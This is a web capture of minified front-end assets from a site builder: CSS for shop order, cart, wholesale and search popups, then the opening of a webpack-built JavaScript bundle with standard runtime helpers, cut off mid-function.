0}.mall_order_detail_footer_price_wrap{color:#333;display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*14px);gap:7px;justify-content:flex-end;margin-top:16px;text-align:right}.mall_order_detail_footer_price_wrap span{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*20px);margin-left:6px}.mall_order_detail_price{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*24px);font-weight:700}.mall_order_detail_submit{align-items:center;background:var(--theme-color);border-radius:24px;color:#fff;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;height:48px;justify-content:center;margin-top:20px}.mall_order_detail_submit--disabled{background:#ebebeb;color:#999;cursor:not-allowed}.pay_status_wrap{align-items:center;display:flex;gap:12px}.pay_status_icon{height:36px;width:36px}.pay_status_icon svg{height:100%;width:100%}.pay_wait_icon svg{color:#f8b93b}.pay_success_icon svg{color:#19be6b}.pay_status_title{font-size:calc(var(--fontRatio, 1)*20px);font-weight:700;text-transform:capitalize}.pay_status_desc{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin-top:8px}.pay_status_count_down{color:red}.mall_order_info_list{color:#333;display:flex;flex-direction:column;font-size:calc(var(--fontRatio, 1)*14px);gap:25px}.mall_order_info_title{color:#999;text-transform:capitalize;width:200px}.mall_order_info_item{display:flex}.mall_order_info_item .mall_order_info_item_wrap{align-items:center;display:flex;flex-shrink:0}.mall_order_info_value{word-wrap:break-word;align-items:center;display:flex;flex:1;min-width:0}.mall_order_info_value_tip_wrap{background-color:#f5f5f5;border-radius:4px;margin-left:12px;overflow:hidden;padding:6px 12px;white-space:nowrap}.mall_order_info_value_tip_wrap .mall_order_info_value_tip{color:#666;font-size:calc(var(--fontRatio, 1)*13px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mall_order_info_value_flow{display:flex}.mall_order_flowInfo{word-wrap:break-word;color:var(--theme-color);cursor:pointer;margin-left:20px}.mall_order_detail_leave_message{background:#fff;border:1px solid #e0e0e0;border-radius:8px;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*14px);height:100px;outline:none;padding:10px 12px;resize:none;width:100%}.mall_order_detail_total{position:sticky;text-transform:capitalize;top:77px}.jz_visitor_web .mall_order_detail_total{top:16px}.mall_order_detail_receive .mall_order_detail_section_content{display:flex;flex-direction:column;gap:20px}.jz_screen_pc .mall_order_detail_receive_has_address{padding:20px 0 0}.jz_screen_pc .mall_order_detail_receive_has_address .mall_order_detail_section_title{padding:0 20px}.jz_screen_mobi .mall_order_detail_content{padding:15px}.jz_screen_mobi .pay_status_title{font-size:calc(var(--fontRatio, 1)*16px);text-transform:capitalize}.jz_screen_mobi .pay_status_wrap{gap:unset}.jz_screen_mobi .pay_status_wrap .pay_status_info{margin-left:12px}.jz_screen_mobi .pay_status_desc{font-size:calc(var(--fontRatio, 1)*12px);margin-top:4px}.jz_screen_mobi .pay_status_icon{height:28px;width:28px}.jz_screen_mobi .mall_order_detail_receive .mall_order_detail_section_content,.jz_screen_mobi .mall_order_detail_receive .mall_order_detail_section_content .order_detail_form_item{gap:unset}.jz_screen_mobi .mall_order_detail_receive .mall_order_detail_section_content .order_detail_form_item .order_detail_form_item_title,.jz_screen_mobi .mall_order_detail_receive .mall_order_detail_section_content .order_detail_form_item:not(:last-child){margin-bottom:12px}.jz_screen_mobi .mall_order_detail_section_content .shopping_item_right_bottom .shopping_item_price{color:#999;font-weight:400;margin-right:8px}.jz_screen_mobi .mall_order_detail_section_content .shopping_item_right_bottom .shopping_item_count{color:#999;font-weight:400}.jz_screen_mobi .mall_order_info_title{width:40%}.jz_screen_mobi .mall_order_info_value{text-align:right;width:60%}.jz_screen_mobi .mall_order_info_value_flow{flex-direction:row;flex-wrap:wrap;justify-content:flex-end}.jz_screen_mobi .mall_order_info_list{gap:unset}.jz_screen_mobi .mall_order_info_list .mall_order_info_item{flex-direction:column}.jz_screen_mobi .mall_order_info_list .mall_order_info_item:not(:last-child){margin-bottom:12px}.jz_screen_mobi .mall_order_info_list .mall_order_info_item .mall_order_info_value_tip_wrap{margin-left:0;margin-top:.4267rem}.jz_screen_mobi .mall_order_info_list .mall_order_info_item .mall_order_info_value_tip_wrap .mall_order_info_value_tip{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;text-overflow:clip;white-space:pre-wrap}.jz_screen_mobi .mall_order_detail_wrap{flex-direction:column;gap:unset}.jz_screen_mobi .mall_order_detail_wrap .mall_order_detail_total_wrap~.pay_success_back_mobi{margin-top:12px}.jz_screen_mobi .mall_order_detail_info{gap:unset}.jz_screen_mobi .mall_order_detail_info .mall_order_detail_section{margin-bottom:12px}.jz_screen_mobi .mall_order_detail_price{font-size:calc(var(--fontRatio, 1)*20px)}.jz_screen_mobi .pay_success_back_mobi{align-items:center;background:#fff;border-radius:8px;color:#333;cursor:pointer;display:flex;font-size:calc(var(--fontRatio, 1)*14px);height:48px;justify-content:center;width:100%}.jz_screen_mobi .mall_order_detail_total_wrap{width:100%}.jz_screen_mobi .mall_prop_info_list_mobi{display:flex;flex-direction:column;gap:unset}.jz_screen_mobi .mall_prop_info_list_mobi .mall_prop_value_mobi:not(:last-child){margin-bottom:8px}.jz_screen_mobi .change_order_in_mobi .mall_order_detail_order_info{order:1}.jz_screen_mobi .change_order_in_mobi .pay_mall_order_detail_section{background-color:transparent}:where(.jz_col_14,.jz_col_16) .jz_web_content{background-color:#f5f5f5}.mall_order_detail_price_info{align-items:center;display:flex;justify-content:space-between}.mall_order_detail_price_keys,.mall_order_detail_price_values{display:flex;flex-direction:column;gap:16px}.mall_order_detail_price_keys div:first-child,.mall_order_detail_price_values div:first-child{font-weight:700}.mall_order_detail_price_values div{text-align:right}.mall_order_detail_footer_price_wrap .price_item_wrap span{color:#666;font-size:calc(var(--fontRatio, 1)*14px)}.mall_order_detail_footer_price_wrap .price_item_wrap .price_val{display:inline-block;min-width:130px}.mall_order_detail_footer_price_wrap .price_item_wrap.use_theme span{color:var(--theme-color)}.mall_order_detail_footer_price_wrap .price_item_wrap.use_theme .price_val{font-size:calc(var(--fontRatio, 1)*20px)}.jz_screen_mobi .mall_order_detail_footer_price_wrap .price_item_wrap{display:flex;justify-content:space-between}.top_border_line{border-top:1px solid #ebebeb}.mobi_default_info_cart,.mobi_default_info_cart .address_detail_wrap{padding:0}.mobi_go_all_address_icon{align-self:center;height:16px;transform:rotate(270deg);width:16px}.icon_more_rotate{transform:rotate(180deg)}:where(.jz_col_13) .jz_web_content{background-color:#f5f5f5}:where(.jz_col_13) .s_footnav__holdwrap{height:74px}.shopping_cart{display:flex;gap:16px;margin-bottom:24px;margin-top:24px;text-transform:capitalize}.shopping_cart .label{color:#000;font-size:calc(var(--fontRatio, 1)*18px);font-weight:700;margin-bottom:20px}.shopping_cart .shopping_section{background:#fff;border:1px solid #fff;border-radius:8px;padding:20px 24px}.shopping_cart .left{flex:1}.shopping_cart .right{box-sizing:border-box;height:285px;position:sticky;width:348px}.shopping_cart .right .total{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700}.back_shopping,.shopping_cart .mall_order_detail_split_line{margin-top:20px}.back_shopping{font-weight:400;text-align:center}.back_shopping a{color:#333}.shopping_check .checkbox_active .checkbox_inner{border:none}.shopping_check .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.shopping_check .checkbox_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none}.shopping_check .checkbox_inner{border:1px solid #d9d9d9;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:16px;line-height:16px;text-align:center;width:16px}.shopping_check .checkbox_inner_text{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin-left:8px}.shopping_list_empty{align-items:center;display:flex;flex-direction:column;margin:57px 0 77px}.shopping_list_empty .empty_img{background-image:url(/image/rimage/module/cart/emptyCart.png?v=202407081108);background-repeat:no-repeat;height:300px;width:400px}.shopping_list_empty .empty_tips{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .shopping_cart{display:block;margin-bottom:0;margin-top:0}.jz_screen_mobi .shopping_cart .total{align-items:center;background:#fff;bottom:0;box-sizing:border-box;display:flex;height:60px;justify-content:space-between;padding:12px 15px;position:fixed;width:100vw;z-index:9999}.jz_screen_mobi .shopping_cart .total .shopping_total .price{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*20px);font-weight:700;margin-right:12px}.jz_screen_mobi .shopping_cart .total .shopping_total .pay_btn{background-color:var(--theme-color);border-radius:17px;color:#fff;display:inline-block;font-weight:700;height:34px;line-height:34px;text-align:center;width:84px}.jz_screen_mobi .shopping_cart .total_wrap{display:block;height:74px}.jz_screen_mobi .shopping_cart .total_wrap .pay_btn{position:absolute;right:15px}.jz_screen_mobi .shopping_section{padding:20px 12px}.shopping_cart_popup_container{inset:0;position:fixed;z-index:var(--drawer-z-index)}.shopping_cart_popup_placeholder{backdrop-filter:blur(20px);background:rgba(0,0,0,.4);inset:0;opacity:0;position:fixed;transition:opacity .32s cubic-bezier(.4,0,.6,1) 80ms,visibility .32s step-end 80ms;visibility:hidden}.shopping_cart_popup_placeholder_black{backdrop-filter:blur(0);background:rgba(0,0,0,.5)}.shopping_cart_popup_content{background:#fff;bottom:0;position:fixed;right:0;top:0;transform:translateX(100%);transition:transform .32s cubic-bezier(.4,0,.6,1) 80ms;width:680px;z-index:1}.shopping_cart_popup_container_active .shopping_cart_popup_placeholder{opacity:1;transition:opacity .32s cubic-bezier(.4,0,.6,1) 80ms,visibility .32s step-start 80ms;visibility:visible}.shopping_cart_popup_container_active .shopping_cart_popup_content{transform:translateX(0)}.jz_screen_mobi .shopping_cart_popup_content{border-radius:16px 16px 0 0;height:calc(var(--vh, 1vh)*100 - 60px);top:auto;transform:translateY(100%);width:var(--drawer-width)}.jz_screen_mobi .shopping_cart_popup_content_max-height{height:auto;max-height:calc(var(--vh, 1vh)*100 - 60px)}.jz_screen_mobi .shopping_cart_popup_container_active .shopping_cart_popup_content{transform:translateY(0)}.wholesale_popup_footer{background:#fff;box-shadow:0 -4px 8px rgba(0,0,0,.102);display:flex;flex-direction:column;gap:16px;padding:16px;position:relative;z-index:1}.wholesale_popup_footer_top{align-items:center;display:flex;justify-content:space-between}.wholesale_popup_footer_top_left,.wholesale_popup_total_left,.wholesale_popup_total_right{color:#999;font-size:calc(var(--fontRatio, 1)*12px)}.wholesale_popup_total_right{margin-left:10px}.wholesale_popup_footer_btn{background-color:var(--theme-color);border-radius:24.5px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;padding:10px;text-align:center}.wholesale_popup_price_range{color:#ef353f;font-size:calc(var(--fontRatio, 1)*24px);font-weight:700}.wholesale_popup_header_img{background-color:#fafafa;border-radius:8px;height:64px;object-fit:contain;width:64px}.wholesale_popup_header{align-items:center;display:flex;gap:16px;padding:15px}.wholesale_popup_market_price{color:#999;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:line-through}.wholesale_popup_header_price_wrap{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px}.wholesale_popup_content{display:flex;flex-direction:column;max-height:calc(var(--vh, 1vh)*100 - 60px)}.wholesale_popup_content .spec-wholesale-text-item{background:#fff;padding:0 15px;position:relative}.wholesale_popup_content .spec-wholesale-picture-wrapper{border-radius:8px;overflow:hidden}.wholesale_popup_content .spec-name{padding:0 15px}.wholesale_popup_content .counter_wrap.size_middle{height:36px;width:128px}.wholesale_popup_content .spec-wholesale-item-text span{font-size:calc(var(--fontRatio, 1)*14px)}.wholesale_popup_content span.spec-wholesale-item-text-tips{font-size:calc(var(--fontRatio, 1)*12px)}.wholesale_popup_content .counter_wrap{margin-left:0}.wholesale_popup_content .wholesale_popup_body{flex:1;overflow-x:hidden;overflow-y:auto;padding-bottom:15px;position:relative;z-index:1}.wholesale_popup_content .wholesale_popup_body::-webkit-scrollbar{background:transparent;height:8px;width:8px}.wholesale_popup_content .wholesale_popup_body::-webkit-scrollbar-thumb{background:#bbb;border-radius:4px}.wholesale_popup_content .spec-items{padding-left:15px}.wholesale_popup_content .range-price{gap:5px}.wholesale_popup_content .wholesale_info_items_mobi_popup{color:var(--theme-color);padding:0 5px}.wholesale_popup_content .wholesale_info_price_mobi_popup{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*20px);margin-left:10px}.search_popup_content_header{align-items:center;border-bottom:1px solid #f2f2f2;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*16px);height:62px;justify-content:space-between;padding-left:24px;padding-right:24px;position:relative}.search_popup_content{padding:10px 24px}.search_popup_content .site_search_wrap{align-items:center;height:54px}.search_popup_content .site_search_btn_wrap{fill:var(--theme-color);margin-right:16px;width:20px}.search_popup_content .site_search_input{font-size:calc(var(--fontRatio, 1)*13px)}.search_popup_content .site_search_wrap{background-color:transparent;border-bottom:1px solid #f2f2f2;border-radius:0}.search_popup_content .site_search_dropdown{box-shadow:none;margin-left:0;padding:24px 0 0;position:static;width:100%}
/*# sourceMappingURL=main.344d8a3d.css.map*/

--- FILE ---
content_type: application/x-javascript
request_url: http://jzfe.faisys.com/dist/jz/biz-shared/bizShared.min.js?v=202509251300
body_size: 47426
content:
/* 2.32.13 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("../utils/jzUtils.min.js"),require("vue")):"function"==typeof define&&define.amd?define([,],t):"object"==typeof exports?exports.bizShared=t(require("../utils/jzUtils.min.js"),require("vue")):e.bizShared=t(e.jzUtils,e.Vue)}("undefined"!=typeof self?self:this,(function(e,t){return function(e){function t(t){for(var n,i,r=t[0],a=t[1],s=0,c=[];s<r.length;s++)i=r[s],Object.prototype.hasOwnProperty.call(o,i)&&o[i]&&c.push(o[i][0]),o[i]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(l&&l(t);c.length;)c.shift()()}var n={},i={6:0},o={6:0};function r(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.e=function(e){var t=[];i[e]?t.push(i[e]):0!==i[e]&&{0:1,1:1,2:1,4:1,5:1,9:1,12:1,15:1}[e]&&t.push(i[e]=new Promise((function(t,n){for(var o=({0:"vendors~faicomponent-select~faicomponent-table~faicomponent-tooltip",1:"vendors~faicomponent-select~faicomponent-table",2:"AllowCookiePopup",3:"DraggablePlugin",4:"ImageViewer",5:"LogOffPopup",7:"faicomponent-select",8:"faicomponent-table",9:"faicomponent-tooltip",10:"gsapCore",11:"vendors~DraggablePlugin",12:"vendors~faicomponent-table",13:"vendors~gsapCore"}[e]||e)+".min.css?v=2.32.13",a=r.p+o,s=document.getElementsByTagName("link"),c=0;c<s.length;c++){var l=(d=s[c]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(l===o||l===a))return t()}var u=document.getElementsByTagName("style");for(c=0;c<u.length;c++){var d;if((l=(d=u[c]).getAttribute("data-href"))===o||l===a)return t()}var f=document.createElement("link");f.rel="stylesheet",f.type="text/css";f.onerror=f.onload=function(o){if(f.onerror=f.onload=null,"load"===o.type)t();else{var r=o&&("load"===o.type?"missing":o.type),s=o&&o.target&&o.target.href||a,c=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=r,c.request=s,delete i[e],f.parentNode.removeChild(f),n(c)}},f.href=a,document.head.appendChild(f)})).then((function(){i[e]=0})));var n=o[e];if(0!==n)if(n)t.push(n[2]);else{var a=new Promise((function(t,i){n=o[e]=[t,i]}));t.push(n[2]=a);var s,c=document.createElement("script");c.charset="utf-8",c.timeout=120,r.nc&&c.setAttribute("nonce",r.nc),c.src=function(e){return r.p+""+({0:"vendors~faicomponent-select~faicomponent-table~faicomponent-tooltip",1:"vendors~faicomponent-select~faicomponent-table",2:"AllowCookiePopup",3:"DraggablePlugin",4:"ImageViewer",5:"LogOffPopup",7:"faicomponent-select",8:"faicomponent-table",9:"faicomponent-tooltip",10:"gsapCore",11:"vendors~DraggablePlugin",12:"vendors~faicomponent-table",13:"vendors~gsapCore"}[e]||e)+".min.js?v=2.32.13"}(e);var l=new Error;s=function(t){c.onerror=c.onload=null,clearTimeout(u);var n=o[e];if(0!==n){if(n){var i=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+i+": "+r+")",l.name="ChunkLoadError",l.type=i,l.request=r,n[1](l)}o[e]=undefined}};var u=setTimeout((function(){s({type:"timeout",target:c})}),12e4);c.onerror=c.onload=s,document.head.appendChild(c)}return Promise.all(t)},r.m=e,r.c=n,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)r.d(n,i,function(t){return e[t]}.bind(null,i));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r.oe=function(e){throw console.error(e),e};var a=("undefined"!=typeof self?self:this).wpJsonpFlightsWidget_bizShared=("undefined"!=typeof self?self:this).wpJsonpFlightsWidget_bizShared||[],s=a.push.bind(a);a.push=t,a=a.slice();for(var c=0;c<a.length;c++)t(a[c]);var l=s;return r(r.s=31)}([function(t,n){t.exports=e},function(e,t,n){var i=n(21)();e.exports=i;try{regeneratorRuntime=i}catch(o){"object"==typeof globalThis?globalThis.regeneratorRuntime=i:Function("r","regeneratorRuntime = r")(i)}},function(e,t,n){var i=n(14);e.exports=function(e,t,n){return(t=i(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){function n(e,t,n,i,o,r,a){try{var s=e[r](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(i,o)}e.exports=function(e){return function(){var t=this,i=arguments;return new Promise((function(o,r){var a=e.apply(t,i);function s(e){n(a,o,r,s,c,"next",e)}function c(e){n(a,o,r,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(14);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}e.exports=function(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){"use strict";function i(e,t,n,i,o,r,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),i&&(l.functional=!0),r&&(l._scopeId="data-v-"+r),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),o&&o.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):o&&(c=s?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var d=l.beforeCreate;l.beforeCreate=d?[].concat(d,c):[c]}return{exports:e,options:l}}n.d(t,"a",(function(){return i}))},function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports["default"]=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){"use strict";n.d(t,"f",(function(){return l})),n.d(t,"e",(function(){return u})),n.d(t,"b",(function(){return d})),n.d(t,"a",(function(){return f})),n.d(t,"g",(function(){return p})),n.d(t,"c",(function(){return v})),n.d(t,"d",(function(){return y}));var i=n(0);if(Object(i.isBrowserEnv)()){"classList"in document.documentElement||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){var e=this;function t(t){return function(n){var i=e.className.split(/\s+/g),o=i.indexOf(n);t(i,o,n),e.className=i.join(" ")}}return{add:t((function(e,t,n){~t||e.push(n)})),remove:t((function(e,t){~t&&e.splice(t,1)})),toggle:t((function(e,t,n){~t?e.splice(t,1):e.push(n)})),contains:function(t){return!!~e.className.split(/\s+/g).indexOf(t)},item:function(t){return e.className.split(/\s+/g)[t]||null}}}});for(var o=0,r=["webkit","moz"],a=0;a<r.length&&!window.requestAnimationFrame;++a)window.requestAnimationFrame=window[r[a]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[r[a]+"CancelAnimationFrame"]||window[r[a]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-o)),i=window.setTimeout((function(){e(t+n)}),n);return o=t+n,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}var s=function(){var e=!1;if(Object(i.isBrowserEnv)()){var t=!1,n=function(){},o=Object.defineProperty({},"once",{get:function(){return e=!0,t},set:function(e){t=e}});window.addEventListener("test",n,o),window.removeEventListener("test",n,o)}return e}(),c=/\s\s*/,l=Object(i.isBrowserEnv)()&&document.addEventListener?function(e,t,n){if(e&&t&&n){var i=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{},o=n;t.trim().split(c).forEach((function(t){if(i.once&&!s){var r=e.listeners,a=void 0===r?{}:r;o=function(){delete a[t][n],e.removeEventListener(t,o,i);for(var r=arguments.length,s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];n.apply(e,s)},a[t]||(a[t]={}),a[t][n]&&e.removeEventListener(t,a[t][n],i),a[t][n]=o,e.listeners=a}e.addEventListener(t,o,i)}))}}:function(e,t,n){if(e&&t&&n){var i=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{},o=n;t.trim().split(c).forEach((function(t){if(i.once&&!s){var r=e.listeners,a=void 0===r?{}:r;o=function(){delete a[t][n],e.removeEventListener(t,o,i);for(var r=arguments.length,s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];n.apply(e,s)},a[t]||(a[t]={}),a[t][n]&&e.removeEventListener(t,a[t][n],i),a[t][n]=o,e.listeners=a}e.attachEvent("on"+t,o)}))}},u=Object(i.isBrowserEnv)()&&document.removeEventListener?function(e,t,n){if(e&&t){var i=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{},o=n;t.trim().split(c).forEach((function(t){if(!s){var r=e.listeners;r&&r[t]&&r[t][n]&&(o=r[t][n],delete r[t][n],0===Object.keys(r[t]).length&&delete r[t],0===Object.keys(r).length&&delete e.listeners)}e.removeEventListener(t,o,i)}))}}:function(e,t,n){if(e&&t){var i=n;t.trim().split(c).forEach((function(t){if(!s){var o=e.listeners;o&&o[t]&&o[t][n]&&(i=o[t][n],delete o[t][n],0===Object.keys(o[t]).length&&delete o[t],0===Object.keys(o).length&&delete e.listeners)}e.detachEvent("on"+t,i)}))}},d=function(){return window.scrollY||document.documentElement.scrollTop},f=function(){return window.scrollX||document.documentElement.scrollLeft},p=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:0,t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0;if(!Object(i.isNumber)(e)||!Object(i.isNumber)(t))throw new Error(e+" "+t+" must be a number");window.scrollTo(e,t)},h=Object(i.memorize)((function(){var e,t=document.createElement("fakeelement"),n={animation:{end:"animationend",start:"animationstart"},WebkitAnimation:{end:"webkitAnimationEnd",start:"webkitAnimationStart"},OAnimation:{end:"oAnimationEnd",start:"oAnimationStart"},msAnimation:{end:"MSAnimationEnd",start:"MSAnimationStart"},MozAnimation:{end:"mozAnimationEnd",start:"mozAnimationStart"}};for(e in n)if(t.style[e]!==undefined)return n[e]})),m=Object(i.memorize)((function(){var e,t=document.createElement("fakeelement"),n={transition:{end:"transitionend",start:"transitionstart"},WebkitTransition:{end:"webkitTransitionEnd",start:"webkitTransitionStart"},OTransition:{end:"oTransitionEnd",start:"oTransitionStart"},msTransition:{end:"MSTransitionEnd",start:"MSTransitionStart"},MozTransition:{end:"mozTransitionEnd",start:"mozTransitionStart"}};for(e in n)if(t.style[e]!==undefined)return n[e]})),v=function(e){var t=e.el,n=e.startCallBack,o=e.endCallBack,r=h(),a=function(e){Object(i.isPromise)(n)?n(e).then((function(){u(t,"".concat(r.start),a)})):(Object(i.isFunction)(n)&&n(e),u(t,"".concat(r.start),a))},s=function(e){Object(i.isPromise)(o)?o(e).then((function(){u(t,"".concat(r.end),s)})):(Object(i.isFunction)(o)&&o(e),u(t,"".concat(r.end),s))};l(t,"".concat(r.start),a),l(t,"".concat(r.end),s)},y=function(e){var t=e.el,n=e.startCallBack,o=e.endCallBack,r=m(),a=function(e){Object(i.isPromise)(n)?n(e).then((function(){u(t,"".concat(r.start),a)})):(Object(i.isFunction)(n)&&n(e),u(t,"".concat(r.start),a))},s=function(e){Object(i.isPromise)(o)?o(e).then((function(){u(t,"".concat(r.end),s)})):(Object(i.isFunction)(o)&&o(e),u(t,"".concat(r.end),s))};l(t,"".concat(r.start),a),l(t,"".concat(r.end),s)}},function(e,t,n){var i=n(24),o=n(25),r=n(16),a=n(26);e.exports=function(e){return i(e)||o(e)||r(e)||a()},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(23);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&i(e,t)},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(7)["default"],o=n(22);e.exports=function(e,t){if(t&&("object"==i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,n){e.exports=t},function(e,t,n){var i=n(7)["default"],o=n(20);e.exports=function(e){var t=o(e,"string");return"symbol"==i(t)?t:t+""},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(15);e.exports=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(27);e.exports=function(e,t){if(null==e)return{};var n,o,r=i(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(28),o=n(29),r=n(16),a=n(30);e.exports=function(e,t){return i(e)||o(e,t)||r(e,t)||a()},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t){e.exports=function(e){throw new TypeError('"'+e+'" is read-only')},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(7)["default"];e.exports=function(e,t){if("object"!=i(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports["default"]=e.exports},function(e,t,n){var i=n(7)["default"];function o(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports["default"]=e.exports;var t,n={},r=Object.prototype,a=r.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},c="function"==typeof Symbol?Symbol:{},l=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",d=c.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,i){var o=t&&t.prototype instanceof w?t:w,r=Object.create(o.prototype),a=new M(i||[]);return s(r,"_invoke",{value:j(e,n,a)}),r}function 